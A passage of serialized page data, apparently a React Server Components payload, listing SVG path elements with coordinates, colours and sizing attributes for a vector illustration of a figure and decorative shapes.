291.28","fill":"none","group-id":"1,2,4","id":"Stroke-122","node-id":"125","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.712128","target-x":"339.78854","target-y":"291.27502"}],["$","path",null,{"d":"M 381.38 414.62 L 369.67 400.38","fill":"none","group-id":"1,2,4","id":"Stroke-123","node-id":"126","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"369.6673","target-y":"400.38403"}],["$","path",null,{"d":"M 406.53 210.66 L 419.69 197.96","fill":"none","group-id":"1,2,4","id":"Stroke-124","node-id":"127","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"13.160675","target-x":"406.52887","target-y":"197.96008"}],["$","path",null,{"d":"M 315.04 269.60 L 328.20 256.90","fill":"none","group-id":"1,2,4","id":"Stroke-125","node-id":"128","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"13.161346","target-x":"315.03894","target-y":"256.90173"}],["$","path",null,{"d":"M 393.82 283.74 L 379.15 274.69","fill":"none","group-id":"1,2,4","id":"Stroke-126","node-id":"129","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045868","target-width":"14.671478","target-x":"379.1535","target-y":"274.68994"}],["$","path",null,{"d":"M 383.16 354.21 L 365.23 347.07","fill":"none","group-id":"1,2,4","id":"Stroke-127","node-id":"130","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.1458435","target-width":"17.928223","target-x":"365.23038","target-y":"347.06808"}],["$","path",null,{"d":"M 296.38 245.48 L 279.28 233.49","fill":"none","group-id":"1,2,4","id":"Stroke-128","node-id":"131","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989075","target-width":"17.10318","target-x":"279.27795","target-y":"233.49054"}],["$","path",null,{"d":"M 399.23 251.74 L 412.00 241.38","fill":"none","group-id":"1,2,4","id":"Stroke-129","node-id":"132","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.356445","target-width":"12.770203","target-x":"399.23016","target-y":"241.38022"}],["$","path",null,{"d":"M 309.42 298.39 L 297.15 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-130","node-id":"133","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850616","target-width":"12.273346","target-x":"297.14822","target-y":"284.54337"}],["$","path",null,{"d":"M 395.18 336.56 L 405.62 320.95","fill":"none","group-id":"1,2,4","id":"Stroke-131","node-id":"134","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.435059","target-x":"395.18042","target-y":"320.94846"}],["$","path",null,{"d":"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17","fill":"none","group-id":"1,2,4","id":"Stroke-132","node-id":"135","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.010925","target-width":"107.40134","target-x":"341.47998","target-y":"474.15588"}],["$","path",null,{"d":"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-133","node-id":"136","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"363.51343","target-y":"490.92706"}],["$","path",null,{"d":"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-134","node-id":"137","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"416.8637","target-y":"490.92706"}],["$","path",null,{"d":"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-135","node-id":"138","stroke":"none","target-height":"8.7595215","target-width":"8.756287","target-x":"390.80225","target-y":"465.50848"}],["$","path",null,{"d":"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-136","node-id":"139","stroke":"none","target-height":"8.758118","target-width":"4.3805847","target-x":"444.50073","target-y":"465.50757"}],["$","path",null,{"d":"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-137","node-id":"140","stroke":"none","target-height":"8.758179","target-width":"4.3805847","target-x":"341.47983","target-y":"465.5074"}],["$","path",null,{"d":"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-138","node-id":"141","stroke":"none","target-height":"287.99997","target-width":"41.339844","target-x":"887.0969","target-y":"192.56259"}],["$","path",null,{"d":"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-139","node-id":"142","stroke":"none","target-height":"126.040924","target-width":"35.428833","target-x":"798.9906","target-y":"223.22281"}],["$","path",null,{"d":"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-140","node-id":"143","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"798.9899","target-y":"313.81818"}],["$","path",null,{"d":"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-141","node-id":"144","stroke":"none","target-height":"76.787415","target-width":"107.40277","target-x":"853.0523","target-y":"447.51038"}],["$","path",null,{"d":"M 897.11 283.31 L 881.83 271.28","fill":"none","group-id":"1,2,4","id":"Stroke-142","node-id":"145","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030365","target-width":"15.281006","target-x":"881.826","target-y":"271.2788"}],["$","path",null,{"d":"M 862.63 317.48 L 847.35 305.45","fill":"none","group-id":"1,2,4","id":"Stroke-143","node-id":"146","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.280273","target-x":"847.35394","target-y":"305.4544"}],["$","path",null,{"d":"M 878.60 416.72 L 893.88 428.75","fill":"none","group-id":"1,2,4","id":"Stroke-144","node-id":"147","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.281006","target-x":"878.5964","target-y":"416.71582"}],["$","path",null,{"d":"M 876.41 362.74 L 891.69 374.76","fill":"none","group-id":"1,2,4","id":"Stroke-145","node-id":"148","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.281006","target-x":"876.40546","target-y":"362.73535"}],["$","path",null,{"d":"M 920.30 236.49 L 931.57 222.25","fill":"none","group-id":"1,2,4","id":"Stroke-146","node-id":"149","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237045","target-width":"11.269836","target-x":"920.30066","target-y":"222.24905"}],["$","path",null,{"d":"M 832.14 356.38 L 843.41 342.14","fill":"none","group-id":"1,2,4","id":"Stroke-147","node-id":"150","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.269165","target-x":"832.13727","target-y":"342.14478"}],["$","path",null,{"d":"M 936.91 334.98 L 924.01 352.66","fill":"none","group-id":"1,2,4","id":"Stroke-148","node-id":"151","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.677307","target-width":"12.90033","target-x":"924.0056","target-y":"334.98227"}],["$","path",null,{"d":"M 899.13 209.46 L 886.46 196.76","fill":"none","group-id":"1,2,4","id":"Stroke-149","node-id":"152","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"12.66449","target-x":"886.4618","target-y":"196.75887"}],["$","path",null,{"d":"M 803.14 269.70 L 790.48 257.00","fill":"none","group-id":"1,2,4","id":"Stroke-150","node-id":"153","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"12.664551","target-x":"790.4786","target-y":"257.0016"}],["$","path",null,{"d":"M 911.35 282.53 L 925.47 273.49","fill":"none","group-id":"1,2,4","id":"Stroke-151","node-id":"154","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045898","target-width":"14.117981","target-x":"911.35114","target-y":"273.48834"}],["$","path",null,{"d":"M 936.76 401.84 L 920.12 416.32","fill":"none","group-id":"1,2,4","id":"Stroke-152","node-id":"155","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.476501","target-width":"16.640625","target-x":"920.117","target-y":"401.83887"}],["$","path",null,{"d":"M 827.64 254.57 L 844.10 242.58","fill":"none","group-id":"1,2,4","id":"Stroke-153","node-id":"156","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989059","target-width":"16.45868","target-x":"827.63934","target-y":"242.57983"}],["$","path",null,{"d":"M 906.15 250.54 L 893.86 240.18","fill":"none","group-id":"1,2,4","id":"Stroke-154","node-id":"157","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.357147","target-width":"12.288757","target-x":"893.86127","target-y":"240.17831"}],["$","path",null,{"d":"M 808.55 298.49 L 820.36 284.64","fill":"none","group-id":"1,2,4","id":"Stroke-155","node-id":"158","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"808.5486","target-y":"284.64313"}],["$","path",null,{"d":"M 901.86 398.36 L 913.67 384.51","fill":"none","group-id":"1,2,4","id":"Stroke-156","node-id":"159","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"901.8619","target-y":"384.51044"}],["$","path",null,{"d":"M 910.05 335.36 L 900.01 319.75","fill":"none","group-id":"1,2,4","id":"Stroke-157","node-id":"160","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.041077","target-x":"900.00555","target-y":"319.7469"}],["$","path",null,{"d":"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-158","node-id":"161","stroke":"none","target-height":"18.416626","target-width":"18.408264","target-x":"879.90247","target-y":"470.77167"}],["$","path",null,{"d":"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-159","node-id":"162","stroke":"none","target-height":"18.416626","target-width":"7.7724","target-x":"952.6825","target-y":"470.77167"}],["$","path",null,{"d":"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-160","node-id":"163","stroke":"none","target-height":"26.0448","target-width":"26.033752","target-x":"912.4798","target-y":"466.9571"}],["$","path",null,{"d":"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-161","node-id":"164","stroke":"none","target-height":"26.0448","target-width":"13.017212","target-x":"853.0526","target-y":"466.95728"}],["$","path",null,{"d":"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-162","node-id":"165","stroke":"none","target-height":"40.164246","target-width":"50.46698","target-x":"536.43823","target-y":"725.0732"}],["$","path",null,{"d":"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-163","node-id":"166","stroke":"none","target-height":"24.190247","target-width":"21.57544","target-x":"540.096","target-y":"720.395"}],["$","path",null,{"d":"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-164","node-id":"167","stroke":"none","target-height":"43.082886","target-width":"73.43921","target-x":"627.65784","target-y":"722.15424"}],["$","path",null,{"d":"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-165","node-id":"168","stroke":"none","target-height":"18.800293","target-width":"20.599915","target-x":"630.81915","target-y":"725.4256"}],["$","path",null,{"d":"$b","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-166","node-id":"169","stroke":"none","target-height":"108.08858","target-width":"108.040405","target-x":"515.50085","target-y":"168.60289"}],["$","path",null,{"d":"$c","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-167","node-id":"170","stroke":"none","target-height":"327.3059","target-width":"197.56519","target-x":"511.34595","target-y":"405.10248"}],["$","path",null,{"d":"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-168","node-id":"171","stroke":"none","target-height":"58.03203","target-width":"58.005066","target-x":"575.397","target-y":"130.66693"}],["$","path",null,{"d":"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-169","node-id":"172","stroke":"none","target-height":"71.29169","target-width":"108.145935","target-x":"515.3895","target-y":"226.34674"}],["$","path",null,{"d":"$d","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-170","node-id":"173","stroke":"none","target-height":"128.21118","target-width":"138.626","target-x":"507.65488","target-y":"277.0346"}],["$","path",null,{"d":"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-171","node-id":"174","stroke":"none","target-height":"35.07251","target-width":"45.254333","target-x":"551.4765","target-y":"274.69348"}],["$","path",null,{"d":"$e","fill":"#924e08","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-172","node-id":"175","stroke":"none","target-height":"37.872864","target-width":"48.505554","target-x":"549.6162","target-y":"273.29352"}],["$","path",null,{"d":"$f","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-173","node-id":"176","stroke":"none","target-height":"87.12842","target-width":"71.429504","target-x":"526.0254","target-y":"202.04199"}],["$","path",null,{"d":"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-174","node-id":"177","stroke":"none","target-height":"13.965424","target-width":"5.962097","target-x":"535.6784","target-y":"234.8675"}],["$","path",null,{"d":"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-175","node-id":"178","stroke":"none","target-height":"9.255203","target-width":"6.4173584","target-x":"542.44946","target-y":"227.29152"}],["$","path",null,{"d":"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-176","node-id":"179","stroke":"none","target-height":"9.254501","target-width":"6.4171143","target-x":"528.47577","target-y":"231.48766"}],["$","path",null,{"d":"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-177","node-id":"180","stroke":"none","target-height":"51.325775","target-width":"28.88684","target-x":"516.8364","target-y":"180.18777"}],["$","path",null,{"d":"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-178","node-id":"181","stroke":"none","target-height":"34.132324","target-width":"45.99054","target-x":"537.9598","target-y":"189.79712"}],["$","path",null,{"d":"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73","fill":"none","group-id":"1,2,4","id":"Stroke-179","node-id":"182","stroke":"#0c245f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"7.070984","target-width":"7.392456","target-x":"543.0741","target-y":"244.73492"}],["$","path",null,{"d":"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-180","node-id":"183","stroke":"none","target-height":"8.081177","target-width":"13.363586","target-x":"561.74554","target-y":"266.2107"}],["$","path",null,{"d":"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-181","node-id":"184","stroke":"none","target-height":"7.6877136","target-width":"14.866699","target-x":"547.59814","target-y":"269.34677"}],["$","path",null,{"d":"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-182","node-id":"185","stroke":"none","target-height":"9.491821","target-width":"37.048157","target-x":"623.544","target-y":"729.20953"}],["$","path",null,{"d":"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-183","node-id":"186","stroke":"none","target-height":"9.494629","target-width":"38.988647","target-x":"532.7876","target-y":"729.20807"}],["$","path",null,{"d":"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-184","node-id":"187","stroke":"none","target-height":"64.21869","target-width":"43.152283","target-x":"580.33954","target-y":"255.22214"}],["$","path",null,{"d":"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26","fill":"none","group-id":"1,2,4","id":"Stroke-185","node-id":"188","stroke":"#ff9a0f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"23.61267","target-width":"5.694214","target-x":"607.65247","target-y":"335.26154"}],["$","path",null,{"d":"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-186","node-id":"189","stroke":"none","target-height":"106.520935","target-width":"83.457214","target-x":"516.02576","target-y":"348.70233"}],["$","path",null,{"d":"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z","fill":"#da327c","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-187","node-id":"190","stroke":"none","target-height":"13.714783","target-width":"36.12024","target-x":"515.6742","target-y":"347.08517"}],["$","path",null,{"d":"$10","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-188","node-id":"191","stroke":"none","target-height":"227.77884","target-width":"194.14258","target-x":"550.6466","target-y":"184.50455"}],["$","path",null,{"d":"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-189","node-id":"192","stroke":"none","target-height":"74.00244","target-width":"103.50714","target-x":"595.33624","target-y":"394.9204"}],["$","path",null,{"d":"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 